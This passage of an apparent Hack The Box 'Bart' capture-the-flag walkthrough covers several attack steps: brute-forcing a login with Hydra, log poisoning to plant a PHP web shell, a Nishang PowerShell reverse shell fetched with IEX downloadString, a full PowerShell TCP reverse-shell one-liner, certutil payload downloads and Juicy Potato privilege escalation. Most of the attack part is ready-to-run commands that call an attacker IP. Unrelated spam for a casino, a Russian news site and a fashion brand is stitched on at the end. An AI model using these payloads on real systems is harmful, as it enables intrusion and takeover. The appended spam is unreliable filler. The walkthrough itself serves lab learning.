
Next, click on the Options tab and scroll down to Grep – Extract.

From the above window, click on Add and in the new window Fetch response.

What you want to do now is scroll down through the response window until you see the message that coincides with an incorrect login. In this case we’re looking for The information is incorrect. So highlight it, and click on Ok.


Now scroll back up to the top and click on Start Attack.

It will take some time to iterate through our wordlist, so now would be a good time to get a drink. After a while you can scroll through the results and we have a potential hit:

So it looks like the potter password works, but we get another dns error:

So let’s update our /etc/hosts file again with the url it’s trying to get to: monitor.bart.htb

When we save that entry and navigate back to monitor.bart.htb and login with the Harvey and potter password, we’re presented with a new screen:

Clicking around I eventually found a page displaying Servers, with a link to http://internal01.bart.htb and upon navigating to it we get a DNS error again.

So let’s update our hosts file again:

And now we have another login page:

I tried logging in with Harvey and potter and get an error that the password must be at least 8 characters.
So with this information, I’m going to assume that the username Harvey will still work. Let’s intercept a login packet with Burp and see if there’s any CSRF tokens or other things we may have to deal with:

And it looks like we have a pretty normal login request. So let’s see if we can get Hydra to crack it since it’s a lot quicker.
Hydra (Again)
We know there’s a minimum length to the passwords, so we can use a tool called pw-inspector to get the ones that are eight characters or larger and save these to a file we’ll use with Hydra: pw-inspector -i /usr/share/wordlists/rockyou.txt -m 8 > 8passwords.txt

And then we can tweak our Hydra command with our updated parameters, values, and password list: hydra -l harvey -P ~/Documents/Bart/8passwords.txt -t 60 internal-01.bart.htb http-form-post “/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:F=Invalid Username or Password”

After a few moments we have a hit, Password1 so let’s try it.


So we have an internal chat application, but not a whole lot else. Let’s right click on the webpage and view the Page Source. If we scroll through it a bit we see a path to a log file.
I started by navigating to the page mentioned: http://internal-01.bart.htb/log/log.php

And we get an error, so it looks like we need to specify the log name in the path (like it does in the comments): http://internal-01.bart.htb/log/log.php?filename=log.txt

And then specify the username: internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey

And this is less than exciting. Let’s try a little directory traversal and see if we can view the log.txt file: http://internal-01.bart.htb/log/log.txt

It looks like when someone clicks the Log button in the chat page it adds an entry to the logfile.txt. Let’s use Burp to intercept this and see what parameters are passing.


It looks like the User-Agent is being passed to the log file because this matches what we see when we look at log.txt. Let’s modify the parameter and see if the log will accept any value it gets. And it looks like it does, because I changed the version of Mozilla in the screen shot above to 8 and that’s what recorded in the log.txt
So there’s a couple of routes to go from here, and I’m going to try both of them. We’ll start our investigation by right clicking on our intercepted packed in Burp and sending it to Repeater:

Let’s start by seeing if we can view any .php files, since there isn’t a whole lot we can do with text files. So let’s modify the log.txt to log.php and then click on Send.

So it looks like that’s good to go, we can interact with the log.php file. Let’s see if we can create new files too, and maybe have it display some information back:


To do this we update the filename parameters as noted in the picture above and then change the User-Agent value to <?php phpinfo(); ?> which, if it works properly, should display some information regarding the PHP server. So click on Send once you’ve made those changes, turn off Burp Proxy Intercept, and then navigate to http://internal-01.bart.htb/log/mystuff.php
Success! We now know we can create new files (which would keep us from breaking something) and write to them. What we’ll do now is use a one-liner to get a webshell: <?php system($_GET[‘cmd’]); ?>
To do this we need to turn intercept back on in Burp and get the “Log” request again so we can modify it.

Send it, turn Intercept in Burp back off, and then navigate to http://internal-01.bart.htb/log/mytest.php?cmd=whoami

And now we can execute commands on the server! We can also confirm this functionality via the command line: curl http://internal-01.bart.htb/log/mytest.php?cmd=whoami

Now we want a fully interactive shell on the machine. We can do this with either NetCat or PowerShell. Both methods involve transferring files to the victim system, but NetCat is detected by even the most basic anti-virus programs running on Windows. So let’s try PowerShell.
Shell with Nishang
We used Nishang on the Jeeves and Chatterbox HTB machines. If you don’t have Nishang downloaded already you can get it from here: https://github.com/samratashok/nishang.git
Let’s start by finding it on our Kali box and then copying it to the directory we’re working in: locate Invoke-PowerShellTcp.ps1 and then cp /root/Documents/nishang/Shells/Invoke-PowerShellTcp.ps1 shell.ps1
Then we have to add a one-liner to the end of it to specify our Kali IP address and the port we’re going to listen in on: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 4444

Save it, and then let’s spin up our Simple HTTP Server so we can copy it over: python -m SimpleHTTPServer 80
Now we have to craft our command to pull and then execute the script. We can do it either via the Command Line or with Burp. We’ll start with Burp and the command we want to execute is Powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.8:80/shell.ps1’)”

Now there’s a space between the word Powershell and the “IEX so we need to get rid of that. To encode this, highlight the command in Burp and then it Ctrl + U on your keyboard to encode it:

Make sure you start up your NetCat listener and then hit “Send” in Burp.
Well, I tried to hit Send and nothing happened, so I just copied the encoded line and put it in the browser window: internal-01.bart.htb/log/mytest.php?cmd=Powershell+%22IEX(New-Object+Net.WebClient).downloadString(%27http%3a//10.10.14.8%3a80/shell.ps1%27)%22

Check your NetCat window and you should have a shell.
You can also take the same URL encoded request and send the command with Curl instead of using the browser and get the same results:

Privilege Escalation
I started with a few basic commands like systeminfo and whoami /priv

It looks like the SeImpersonatePrivilege token is enabled, so Juicy Potato should work. If you want to see the step-by-step of it check out the Arctic article. I’m gonna try it here right quick.
And..super quickly into it I had deja vu. In Arctic I used MSFVenom to create a payload and saved it as shell.exe. In this box, as soon as it’s transferred over to our target Windows Defender removes it. One time, I tried copying it over super quick and then I still got errors:
So we’ll try with a script, and then I’ll try with a form of anti-virus evasion just to see if it works.
Juicy Potato
Start by locating Juicy Potato (if you have it downloaded already) and making a copy of it to your current working directory. Then we’re going to create a .bat script to execute in tandem with it (make sure you update your IP and listening port in the script).
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.30',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Now we need to copy the shell.bat file to our target machine along with Juicy Potato, so let’s use Cert Util to do this: certutil.exe -urlcache -split -f http://10.10.14.30/shell.bat and ertutil.exe -urlcache -split -f http://10.10.14.30/JP.exe
Then I tried executing it: C:\inetpub\wwwroot\internal-01\log\JP.exe -l 4444 -p C:\inetpub\wwwroot\internal-01\log\shell.bat -t *

And we get an error. So we probably need the CLSID. Now, there are two ways to go about this. One is to just guess each CLSID for the machine based on the list here. The other is to run a script to tell us which CLSID’s are on the machine. That script is available here: https://github.com/ohpe/juicy-potato/blob/master/CLSID/GetCLSID.ps1
So let’s save this GetCLSID.ps1 script to our Kali box, use CertUtil to copy it over, and run it:



And we can see here that we can’t execute scripts on this machine….at least with PowerShell. So we’ll have to do option two, just go down the list of CLSID’s and hope one works. Eventually, we come across one that works:


So we can then execute this: C:\inetpub\wwwroot\internal-01\log\JP.exe -t * -p C:\inetpub\wwwroot\internal-01\log\shell.bat -l 4444 -c “{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}”

Make sure your NetCat listener is up before you execute it, and you should have a reverse shell with admin privs:
On this website, you will find information about 1Win casino in Nigeria.
It includes various aspects, including the popular online game Aviator.
https://1win-casino-ng.com/
You can also explore sports wagering opportunities.
Take advantage of a seamless gaming experience!
Этот сайт — востребованное интернет-издание.
Мы оперативно размещаем значимые события.
https://rftimes.ru/html/smi.html
Коллектив журналистов делает всё возможное, чтобы предоставлять достоверную информацию.
Следите за нами, чтобы оперативно получать актуальные публикации!
Max Mara — легендарный итальянский бренд, основанный в послевоенные годы Акилле Марамотти. Бренд быстро превратился в синонимом изысканности и высокого качества.
Уникальный почерк Max Mara основан на лаконичных форм и качественных тканей, таких как верблюжья шерсть. Легендарное пальто Teddy закрепило статус одним из самых узнаваемых бренда.
http://www.bebemais.com/brincando-com-o-trem-bebe-mais-musica/?unapproved=381825&moderation-hash=d2d383cb7ddf74cc931d76ac9bc6b467#comment-381825
